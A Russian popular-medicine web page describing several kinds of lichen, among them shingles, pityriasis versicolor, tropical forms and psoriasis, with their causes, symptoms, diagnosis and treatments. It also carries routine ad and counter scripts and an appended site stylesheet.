<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/opoyasyvajushij.jpg"></a>Первоначально, проникнув в организм человека, возбудитель провоцирует развитие ветрянки. После выздоровления вирус «поселяется» в спинномозговых ганглиях, где годами находится в латентном (спящем) состоянии. Однако под воздействием неблагоприятных для организма факторов он активизируется и становится причиной развития опоясывающего лишая.</p>
<p>К самым главным «виновникам» возникновения опоясывающего лишая относят следующие факторы:</p>
<ul>
<li>снижение иммунитета;</li>
<li>хронические стрессы;</li>
<li>онкопатологии;</li>
<li>хронические заболевания внутренних органов;</li>
<li>прием препаратов, угнетающих иммунные силы организма; хирургические операции на коже;</li>
<li>возраст (после 50 лет);</li>
<li>радиотерапевтическое лечение.</li>
</ul>
<p>На ранней стадии заболевания на одной половине грудной клетки, в области ребер (реже на других участках тела) появляется боль и выраженный зуд. По мере развития патологического процесса на пораженных участках возникают болезненные пузырьки с прозрачной жидкостью. Через несколько дней они вскрываются и оставляют после себя корочку. В связи с тем, что герпес Зостер распространяется по межреберным нервам, наиболее характерным симптомом опоясывающего лишая является боль, возникающая в межреберных промежутках. Вместе с тем возбудитель может поражать и другие участки тела, в области расположения крупных нервных стволов. Самым опасным состоянием является поражение глаз, нередко оканчивающееся полной потерей зрения.</p>
<p><strong>Диагностика и лечение опоясывающего лишая</strong></p>
<p>Постановка диагноза осуществляется на основании клинической картины. При необходимости проводится вирусологическое исследование соскобов и отпечатков с пораженных очагов. Для выявления антигенов вируса герпеса Зостер используются методы прямой и непрямой иммунофлюоресценции, ИФА и ПЦР.</p>
<p>Лечение опоясывающего герпеса включает в себя использование противовирусных препаратов и, по врачебным показаниям, антибиотиков широкого спектра действия. Для устранения отеков назначается диакарб и салицилаты. При коррекции микрососудистых нарушений и внутрисосудистой коагуляции показан прием курантила. Хорошо себя зарекомендовало физиотерапевтическое лечение (лазеротерапия, диатермия, токи Бернара). В качестве местной терапии применяются противовирусные мази, анилиновые красители, а также регенерирующие и эпителизирующие средства.</p>
<h2><span id="i-8">Отрубевидный лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/otrubevidnyj.jpg"></a>Отрубевидный (разноцветный) лишай – это незаразное заболевание грибковой природы, характеризующееся возникновением на коже белесых, желтоватых или коричневых шелушащихся пятен. Они имеют различную форму и размеры и могут сливаться, образуя крупные очаги с неровными фестончатыми краями. Чаще всего отрубевидный лишай локализуется на спине, животе, в области груди и на плечах. Зуда и жжения при возникновении кожных элементов, как правило, не наблюдается.</p>
<p>По мнению многих специалистов, чаще всего данное заболевание передается по наследству. Вместе с тем спровоцировать его развитие может повышенная потливость, сахарных диабет, синдром Кушинга, онкопатологии и гормональные нарушения.</p>
<p>Фото отрубевидного лишая представлено справа.</p>
<p><strong>Диагностика и лечение отрубевидного лишая</strong></p>
<p>Постановка диагноза осуществляется с учетом характерной клинической симптоматики, а также при наличии положительной йодной пробы (разрыхленный роговой слой пораженных участков более интенсивно впитывает спиртовой раствор йода и гораздо сильнее окрашивается). Еще одним диагностическим критерием является положительный симптом стружки (при поскабливании участков поражения ороговевшие массы снимаются в виде стружки). В сомнительных случаях для обнаружения грибкового мицелия проводится микроскопия чешуек.</p>
При лечении в качестве препарата общего фунгицидного действия используется низорал. Наружно пациенту назначаются противогрибковые и отшелушивающие средства. Также хорошо себя зарекомендовало лечение УФО, гелиотерапия и метод Демьяновича (последовательное втирание в кожу 60% раствора натрия тиосульфата и 6% раствора соляной кислоты).<br />
<!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 138368;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_header_bg_color = 'FEEAC7';
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script><br />
<h2><span id="i-9">Тропический белый лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/tropicheskij-belyj.jpg"></a>Тропический белый лишай – это заболевание кожных покровов, характеризующееся возникновением полиморфных симметричных высыпаний. Чаще всего они локализуются в области конечностей. После регресса на месте поражения остаются участки стойкой депигментации. Специалисты утверждают, что причиной возникновения тропического белого лишая является грибок (белый трихофитон). К предрасполагающим факторам, провоцирующим развитие патологического процесса, относят повышенную потливость, несоблюдение правил личной гигиены, климатические условия с высокой влажностью и мацерацию кожи. Чаще всего данное заболевание регистрируется среди населения Юго-Восточной Азии.</p>
<p>Эритематозно-папулезные кожные высыпания, сопровождающиеся сильным зудом, как правило, локализуются на ладонях, подошвах, голенях и предплечьях. С течением времени они превращаются в пузырьки (пустулы), заполненные серозно-гнойным содержимым. После вскрытия на коже остаются эрозии, окруженные «бордюром» отслаивающегося эпидермиса. В подобном состоянии кожные элементы существуют на протяжении многих месяцев и даже лет.</p>
<p>На участках регресса наблюдаются депигментированные участки, которые при слиянии образуют полициклические очертания. Из-за развития кератоза и гиперкератоза на подошвах пациентов появляются длительно незаживающие трещины. В некоторых случаях белый тропический лишай поражает и ногтевые пластины.</p>
<h2><span id="i-10">Тропический желтый лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/tropicheskij-zheltyj.jpg"></a>Данное заболевание, входящее в группу поверхностных микозов, чаще всего поражает кожу шеи и лица. Оно проявляется в виде желто-коричневых зудящих пятен. Возбудителем желтого тропического лишая является плесневой грибок Хормодендроз. Болезнь чаще всего встречается на Кубе, в Индокитае, в Бразилии и на Цейлоне. Следует отметить, что это достаточно заразное заболевание, особенно для детей. Чаще всего оно поражает людей, живущих в неблагоприятных, стесненных условиях. К наиболее характерным симптомам относится возникновение на коже лица, шеи и груди мелких зудящих красновато-оранжевых пятен, способных к слиянию и формированию крупных элементов неправильной формы. Нередко вокруг кожных формирований возникают дочерние элементы. После выздоровления на теле остаются депигментированные участки желтовато-оранжевого оттенка.</p>
<p>Как выглядит этот вид лишая вы видите на фото.</p>
<h2><span id="i-11">Черный тропический лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/tropicheskij-chernyj.jpg"></a>Черный тропический лишай, или микроспороз – это поверхностное грибковое заболевание, поражающее преимущественно подошвы, ладони и боковые поверхности пальцев кистей. Оно характеризуется возникновением темно-коричневых или практически черных шелушащихся пятен, не сопровождающихся зудом и другими субъективными расстройствами. Возбудителем черного лишая, встречающегося в странах с тропическим и субтропическим климатом, являются плесневые грибки. Чаще всего кожные высыпания обнаруживаются у детей и юношей. Возникающие на коже пятна вначале имеют небольшие размеры, а затем начинают постепенно увеличиваться и сливаться в крупные очаги неправильной формы. Заболевание очень заразно.</p>
<p><strong>Диагностика и лечение тропических дерматозов</strong></p>
<p>Постановка диагноза при подозрении на наличие того или тропического дерматоза осуществляется с учетом эпидемиологического анамнеза. Для определения характера возбудителя могут быть использованы различные лабораторные методики (микроскопическое исследование, бактериологический посев и пр.).</p>
<p>Лечение белого и желтого тропического лишая предусматривает использование системных антимикотиков, при выраженных пустулезных высыпаниях назначается антибактериальная терапия, местно показаны аппликации красителей.</p>
<p>При лечении неосложненных форм черного лишая применяется противогрибковое средство толнафтат, а также препараты, содержащие в своем составе серу, деготь или селен.</p>
<h2><span id="i-12">Простой лишай лица</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/prostoj.jpg"></a>Простой лишай лица – это разновидность стрептококкового импетиго. Существует несколько причин, провоцирующих развитие данного заболевания: несоблюдение элементарных гигиенических правил, обветривание кожи, недостаточное высушивание при мытье, мацерация. Чаще всего простой лишай лица поражает детей. К наиболее характерным симптомам относят возникновение овальных или круглых четко отграниченных от здоровой кожи белых или розововатых очагов, покрытых мелкими чешуйками, вызывающих легкий зуд. Чаще всего они локализуются на нижней челюсти, в области щек, вокруг рта, реже на туловище и коже нижних конечностей. Под воздействием солнечных лучей кожные высыпания проходят, однако пораженные стрептококком участки загорают гораздо слабее, из-за чего кожа приобретает пестрый вид. Простой лишай лица – достаточно контагиозное заболевание, способное в детских коллективах приобретать характер эпидемии.</p>
<p><strong>Диагностика и лечение простого лишая лица</strong></p>
<p>Постановка диагноза при атипичной форме стрептококкового импетиго осуществляется на основании характерных клинических признаков. Также пациенту назначается дерматоскопия, бактериальный посев отделяемого фликтен (для подтверждения стрептококковой этиологии) и исследование рН кожи. По врачебным показаниям может быть проведено иммунологическое обследование.</p>
<p>При лечении простого лишая лица применяется 10% стрептоцидный линимент, 2-3% белая ртутная или тетрациклиновая мазь. Во время врачебной коррекции купание противопоказано.</p>
<h2><span id="i-13">Асбестовый лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/asbestovyj.jpg"></a>Данная форма патологического процесса поражает волосы и кожу волосистой части головы. Характеризуется возникновением большого количества плотно сидящих беловато-серых чешуек, своим внешним видом напоминающих асбестовые волокна (волокнистый минерал каменный лен). Наибольшее количество чешуек локализуется на волосистой части головы в области лба и темени, наименьшее – на затылке. Они с трудом отделяются от кожи и волос, склеивают волосинки между собой и на первый взгляд напоминают гниды. Нередко под тяжестью наслоений волосы начинают выпадать. Заболевание сопровождается зудом различной эффективности. На сегодняшний день причины развития данной патологии науке не известны. Некоторые авторы рассматривают асбестовый лишай, как тяжелую форму себореи волосистой части головы.</p>
<p><strong>Диагностика и лечение асбестового лишая</strong></p>
<p>Постановка диагноза при асбестовом лишае осуществляется с учетом характерной клинической картины. При лечении заболевания назначается 2% серно-салициловая или салицилово-серно-дегтярная мазь (3-5%), а также мазь Скин-Кап. Параллельно проводится витаминотерапия. В некоторых случаях заболевание проходит самостоятельно, без лечения.</p>
<h2><span id="i-14">Чешуйчатый лишай (псориаз)</span></h2>
<p>Чешуйчатый лишай, или псориаз – это хроническое медленно прогрессирующее неинфекционное дерматологическое заболевание, чаще всего поражающее кожные покровы в области крупных суставов.</p>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/psoriaz.jpg"></a>Существует множество факторов, провоцирующих развитие болезни:</p>
<ul>
<li>наследственная предрасположенность;</li>
<li>нарушение обмена веществ;</li>
<li>неврологические расстройства;</li>
<li>иммунные нарушения;</li>
<li>эндокринные патологии.</li>
</ul>
<p>Медицине известно несколько разновидностей чешуйчатого лишая, каждая из которых имеет свои специфические проявления.</p>
<ol>
<li><strong><em>Бляшечный чешуйчатый лишай</em></strong>. Излюбленное место локализации – локтевые сгибы и поясница. Характеризуется возникновением ярко-красных шелушащихся папул, склонных к слиянию. При механическом воздействии кожные формирования способны кровоточить.</li>
<li><strong><em>Каплевидный чешуйчатый лишай</em></strong>. Регистрируется в детском и подростковом возрасте (от 8 до 16 лет). Характеризуется возникновением кожных высыпаний красного цвета с характерной каплевидной формой. Развивается на фоне стрептококковой инфекции, поражая практические любые участки тела.</li>
<li><strong><em>Интертригинозный чешуйчатый лишай</em></strong>. Имеет вид болезненных папул, локализованных в складках кожи, а также в области груди и живота.</li>
<li><strong><em>Пустулезный псориаз поражает подошвы и ладони</em></strong>. Генерализованный пустулезный псориаз (гнойный чешуйчатый лишай), развивающийся на фоне уже сформировавшегося псориатического поражения и поражающий обширные участки кожи, является самой опасной формой заболевания. Сопровождается резким повышением температуры тела до высоких отметок и общей интоксикацией организма.</li>
</ol>
<p>К наиболее характерным симптомам псориаза относят покраснение отдельных участков кожи, формирование различных специфических кожных элементов, а также сильно выраженный зуд, возникновение трещин, кровоточивость. Нередко заболевание осложняется присоединением вторичной инфекции.</p>
<p><strong>Диагностика и лечение чешуйчатого лишая</strong></p>
<p>При типичной клинической картине диагностика псориаза не представляет существенных трудностей. При постановке диагноза учитывается наличие характерной псориатической триады (симптом точечного кровотечения, наличие стеаринового пятна и терминальной пленки). Для уточнения диагноза дополнительно может потребоваться проведение биопсии кожи.</p>
<p>На начальной стадии заболевания пациентам показана криотерапия (лечение холодом), очищение крови (плазмаферез), ПУВА-терапия (воздействие мягких длинных УФ-лучей в комбинации с псораленами (веществами растительного происхождения).</p>
<p>При прогрессировании заболевания больным в умеренных концентрациях назначаются кератопластические и смягчающие средства, гормональные мази и кремы, препараты, содержащие в своем составе цинк-пиритион, а также мази, содержащие нафталан, деготь и гидроксиантроны. В качестве препаратов системной (общей) терапии рекомендуется прием глюкокортикоидов, синтетических ретиноидов и цитостатиков. Также хорошо себя зарекомендовала системная фотохимиотерапия.<br />
<!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 138368;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_header_bg_color = 'FEEAC7';
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script><br />





					<div class="clear"></div>
				</div>
			</article>
			<div class="post">
<section id="comments">

		
<div id="respond">
	<div class="respond_t">Добавить комментарий</div>
	<div id="cancel-comment-reply"> 
		<p><i><a rel="nofollow" id="cancel-comment-reply-link" href="/lishaj-u-cheloveka.html#respond" style="display:none;">Щелкните чтобы отменить ответ</a></i></p>
	</div> 
	
		<form action="https://znak-zdorovya.ru/wp-comments-post.php" method="post" id="commentform">
	
				
		<div class="respond_inp">
			<label for="author">Имя</label>
			<input type="text" name="author" id="author" value="" aria-required='true' />
		</div>
		
		<div class="respond_inp">
			<label for="email">E-mail</label>
			<input type="text" name="email" id="email" value="" aria-required='true' />
		</div>
		
				
		<div class="respond_inp">
			<label for="comment">Оставить комментарий</label>
			<textarea name="comment" id="comment" cols="60%" rows="5"></textarea>
		</div>
		
		<div class="respond_sub"><input name="submit" type="submit" id="submit" value="Отправить" /></div>

		<input type='hidden' name='comment_post_ID' value='4865' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 
			
	</form>
	</div>

</section></div>
					
			<div class="more_prods_t">Недавние статьи</div>
									<div class="clear"></div>

		</section>
		<aside id="sidebar"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
	<div class="widget">
		<div class="widget_title"><div class="widget_title_nav">РУБРИКИ</div></div>
		<nav class="nav_sb"><ul id="menu-kategorii" class="menu"><li id="menu-item-4744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4744"><a href="https://znak-zdorovya.ru/category/artrit">Артрит</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4745"><a href="https://znak-zdorovya.ru/category/artroz">Артроз</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4746"><a href="https://znak-zdorovya.ru/category/bolezn-behtereva">Болезнь Бехтерева</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4747"><a href="https://znak-zdorovya.ru/category/boli-v-sustavah">Боли в суставах</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4748"><a href="https://znak-zdorovya.ru/category/bursit">Бурсит</a></li>

<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://znak-zdorovya.ru/category/vyivih">Вывих</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4751"><a href="https://znak-zdorovya.ru/category/gigroma">Гигрома</a></li>
<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4752"><a href="https://znak-zdorovya.ru/category/iskrivlenie-pozvonochnika">Искривление позвоночника</a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4753"><a href="https://znak-zdorovya.ru/category/kista-beykera">Киста Бейкера</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4754"><a href="https://znak-zdorovya.ru/category/menisk">Мениск</a></li>
<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4755"><a href="https://znak-zdorovya.ru/category/miozit">Миозит</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4756"><a href="https://znak-zdorovya.ru/category/news">Новости</a></li>
<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4757"><a href="https://znak-zdorovya.ru/category/osteomielit">Остеомиелит</a></li>
<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4758"><a href="https://znak-zdorovya.ru/category/osteoporoz">Остеопороз</a></li>
<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4759"><a href="https://znak-zdorovya.ru/category/osteohondroz">Остеохондроз</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4760"><a href="https://znak-zdorovya.ru/category/ploskostopie">Плоскостопие</a></li>
<li id="menu-item-4761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4761"><a href="https://znak-zdorovya.ru/category/podagra">Подагра</a></li>
<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://znak-zdorovya.ru/category/protruziya-mezhpozvonochnogo-diska">протрузия межпозвоночного диска</a></li>
<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4763"><a href="https://znak-zdorovya.ru/category/pyatochnaya-shpora">Пяточная шпора</a></li>
<li id="menu-item-4764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4764"><a href="https://znak-zdorovya.ru/category/radikulit">Радикулит</a></li>
<li id="menu-item-4765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4765"><a href="https://znak-zdorovya.ru/category/rastyazhenie-svyazok">Растяжение связок</a></li>
<li id="menu-item-4766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4766"><a href="https://znak-zdorovya.ru/category/rahit">Рахит</a></li>
<li id="menu-item-4767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4767"><a href="https://znak-zdorovya.ru/category/sinovit">Синовит</a></li>
<li id="menu-item-4768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4768"><a href="https://znak-zdorovya.ru/category/spondilez">Спондилез</a></li>
<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4769"><a href="https://znak-zdorovya.ru/category/sudorogi">Судороги</a></li>
<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4770"><a href="https://znak-zdorovya.ru/category/tendinit">Тендинит</a></li>
<li id="menu-item-4771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4771"><a href="https://znak-zdorovya.ru/category/hrust-v-sustavah">Хруст в суставах</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4772"><a href="https://znak-zdorovya.ru/category/epikondilit">Эпикондилит</a></li>
</ul></nav>
	</div>
	 
</aside>		<div class="clear"></div>
	</section>

﻿	<footer>
		<div class="footer_l">
			<div class="f_logo"></div>
			<div class="copy">&copy; 2020 znak-zdorovya.ru. Медицинский портал.<br /> <a href="/sitemap.html">Содержание</a>, <a href="/sitemap.xml">карта сайта</a>.</div>
		</div>
		<div class="stat">
			<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->


		</div>
		<div class="clear"></div>
	</footer>
</div>
<script type='text/javascript' src='https://znak-zdorovya.ru/wp-content/plugins/table-of-contents-plus/front.js?ver=1505'></script>
<script type='text/javascript' src='https://znak-zdorovya.ru/wp-includes/js/comment-reply.min.js?ver=4.0'></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: znak-zdorovya@cp9.ru</div></body>
</html>














--- FILE ---
content_type: text/css
request_url: https://znak-zdorovya.ru/wp-content/themes/znakzdor/style.css
body_size: 5494
content:
/*
Theme Name: znakzdor
Author: RaftKorn
Author URI: http://artraft.net
*/


/* NULL */

HTML, BODY, DIV, SPAN, APPLET, OBJECT, IFRAME, H1, H2, H3, H4, H5, H6, P, BLOCKQUOTE, PRE, A, ABBR, ACRONYM, ADDRESS, BIG, CITE, CODE, DEL, DFN, EM, FONT, IMG, INS, KBD, Q, S, SAMP, SMALL, STRIKE, STRONG, TT, VAR, B, U, I, CENTER, DL, DT, DD, OL, UL, LI, FIELDSET, FORM, LABEL, LEGEND {margin: 0;padding: 0;border: 0;outline: 0;font-size: 100%;vertical-align: baseline;background: transparent;}
SUP, SUB {line-height: 1px;}
BODY {line-height: 1;}
UL {list-style: none;}
:focus {outline: 0;}
INS {text-decoration: none;}
DEL {text-decoration: line-through;}
input::-moz-focus-inner {border: 0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary, .block {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none;height: 0;}
[hidden] {display: none;}
.none, .hidden {display: none;}

.clear, .clr {clear: both;}
hr.clear, hr.clr {padding: 0;margin: 0;height: 1px;overflow: hidden;border: 0;}
.clearfix:before, .clearfix:after, .clf:before, .clf:after {content: " ";display: table;}
.clearfix:after, .clf:after {clear: both;}
.clearfix, .clf {*zoom: 1;}

.alignright, .right {
	float: right;
	}

.alignleft, .left {
	float: left;
	}

.center {
	text-align: center;
	}

.centered, .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright, img.right {
	margin: 0 0 4px 10px;
	display: inline;
	}

img.alignleft, img.left {
	margin: 0 10px 4px 0;
	display: inline;
	}

a img {
	border: none;
	}

img {
	max-width: 100%;
	}

/* END NULL */



/* BASE */

body {
	color: #36393d;
	font-size: 13px;
	line-height: 20px;
	font-weight: 300;
	font-family: 'Open Sans', sans-serif;
	background: #eef2f6;
	text-align: center;
	}

input, textarea {
	color: #36393d;
	font-size: 13px;
	line-height: 20px;
	font-family: 'Open Sans', sans-serif;
	}

a {
	color: #6c9706;
	text-decoration: none;
	}

a:hover {
	color: #6c9706;
	text-decoration: underline;
	}

p{
	margin: 0 0 18px 0;
	}

b, strong {
	font-weight: 600;
	}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title {
	color: #6c9706;
	margin: 0 0 18px 0;
	font-weight: 600;
	}
h1, .h1, .title{
	font-size: 20px;
	line-height: 24px;
	}
h2, .h2{
	font-size: 19px;
	line-height: 23px;
	}
h3, .h3{
	font-size: 18px;
	line-height: 22px;
	}
h4, .h4{
	font-size: 17px;
	line-height: 21px;
	}
h5, .h5{
	font-size: 16px;
	line-height: 20px;
	}
h6, .h6{
	font-size: 15px;
	line-height: 19px;
	}


.black{
	color: #000;
	}
.white{
	color: #fff;
	}
.grey{
	color: #808080;
	}
.green{
	color: #34c924;
	}
.red{
	color: #ff0000;
	}
.orange{
	color: #ffa500;
	}
.yellow{
	color: #ffff00;
	}
.blue{
	color: #0000ff;
	}
.purple{
	color: #8b00ff;
	}
.pink{
	color: #ffc0cb;
	}

/* END BASE */



/* ENTRY */

.entry table {
	margin: 0 0 18px 0;
	}

.table {
	border-top: 1px solid #959596;
	border-left: 1px solid #959596;
	}

.table tr th{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	background: #f4f4f4;
	padding: 5px 10px;
	}

.table tr td{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	padding: 5px 10px;
	}

.entry form {
	margin: 0 0 18px 0;
	}

.entry ul {
	padding: 0 0 0 20px;
	margin: 0 0 18px 0;
	list-style: none;
	}

.entry ol {
	padding: 0 0 0 26px;
	margin: 0 0 18px 0;
	list-style: none;
	counter-reset: myCounter;
	}

.entry ul ul, .entry ol ol, .entry ol ul, .entry ol ul {
	margin: 5px 0 0 0;
	}

.entry ol > li {
	margin: 7px 0 7px 0;
	list-style: none;
	position: relative;
	}

.entry ol > li:before {
	content: counters(myCounter, "");
	counter-increment: myCounter;
	display: block;
	width: 18px;
	height: 18px;
	position: absolute;
	top: 1px;
	left: -25px;
	background: #6d9806;
	-moz-border-radius: 9px;
	-webkit-border-radius: 9px;
	-khtml-border-radius: 9px;
	border-radius: 9px;
	color: #fff;
	line-height: 18px;
	font-weight: 600;
	text-align: center;
	}

.entry ul > li {
	padding: 7px 0 7px 40px;
	background: url('images/li.png') no-repeat 17px 5px;
	list-style-type: none;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps {
	font-size: 0.9em;
	letter-spacing: .07em;
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 3px 40px 20px 40px;
	padding: 20px 20px 5px 20px;
	background: #fffff8;
	border: 1px solid #ebebeb;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.info {
	min-height: 36px;
	padding-left: 64px;
	background: #fffff8 url('images/info.png') no-repeat 8px 15px;
	}


/* END ENTRY */



/* BODY */

.wrap {
	text-align: left;
	margin: 0 auto;
	width: 1000px;
	}

header {
	background: url('images/header.jpg') no-repeat right top;
	height: 189px;
	}

.top{
	height: 141px;
	}

.logo{
	float: left;
	width: 352px;
	padding: 25px 0 0 0;
	}

.logo a{
	display: block;
	width: 352px;
	height: 58px;
	background: url('images/logo.jpg') no-repeat;
	}

.slogan{
	color: #00065c;
	font-size: 18px;
	line-height: 18px;
	font-weight: 400;
	text-align: center;
	}

.search{
	float: left;
	width: 214px;
	padding: 37px 0 0 74px;
	}

.search_bg{
	width: 214px;
	height: 28px;
	background: #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
	-moz-box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
	box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
	}

.search_inp {
	float: left;
	width: 180px;
	}

.search_inp input {
	width: 160px;
	height: 20px;
	padding: 4px 10px;
	background: none;
	border: 0;
	}

.search_sub {
	float: left;
	width: 34px;
	}

.search_sub input {
	width: 34px;
	height: 28px;
	background: url('images/search.png') no-repeat 5px center;
	border: 0;
	cursor: pointer;
	}


.show_nav {
	float: right;
	display: none;
	width: 28px;
	height: 28px;
	background: url('images/show_nav.png') no-repeat -2px -2px;
	cursor: pointer;
	}


.nav_top{
	height: 48px;
	background: url('images/nav_top.jpg') repeat-x;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	}

.nav_top > ul > li{
	float: left;
	display: block;
	height: 42px;
	padding: 3px 3px 3px 5px;
	background: url('images/nav_top_li.jpg') no-repeat 0px 10px;
	position: relative;
	}

.nav_top > ul > li:first-child{
	background: none;
	}

.nav_top > ul > li > a{
	float: left;
	display: block;
	height: 42px;
	padding: 0 17px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	font-size: 11px;
	line-height: 42px;
	text-transform: uppercase;
	font-weight: 600;
	color: #d6dde0;
	}

.nav_top > ul > li.menu-item-has-children > a{
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	-khtml-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	}

.nav_top > ul > li:hover > a, .nav_top > ul > li > a:hover, .nav_top > ul > li.current-menu-item > a, .nav_top > ul > li.current-menu-parent > a, .nav_top > ul > li.current-menu-ancestor > a, .nav_top > ul > li.current-post-ancestor > a{
	color: #d6dde0;
	text-decoration: none;
	background: #45474b;
	}

.nav_top > ul > li > ul{
	display: none;
	width: 200px;
	background: #45474b;
	-moz-border-radius: 0 3px 3px 3px;
	-webkit-border-radius: 0 3px 3px 3px;
	-khtml-border-radius: 0 3px 3px 3px;
	border-radius: 0 3px 3px 3px;
	position: absolute;
	top: 45px;
	left: 5px;
	z-index: 300;
	}

.nav_top > ul > li > ul > li{
	display: block;
	border-top: 1px solid #606569;
	border-bottom: 1px solid #333435;
	}

.nav_top > ul > li > ul > li:first-child{
	border-top: 0;
	}
.nav_top > ul > li > ul > li:first-child > a{
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	-khtml-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	}
